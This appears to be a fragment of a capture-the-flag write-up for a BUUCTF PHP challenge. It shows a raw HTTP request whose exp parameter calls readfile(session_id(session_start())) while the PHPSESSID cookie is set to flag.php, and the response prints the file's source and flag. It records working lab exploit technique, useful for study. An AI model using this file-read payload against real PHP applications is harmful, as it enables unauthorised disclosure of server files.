 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
Host: e8dfb241-3027-4e1f-92c5-68f762f0d7e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Apr 2021 16:28:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 89
flag□□□□□<br><?php
$flag = "flag{879e6bd9-4abd-45f9-9fdc-d48303db8d29}";
?>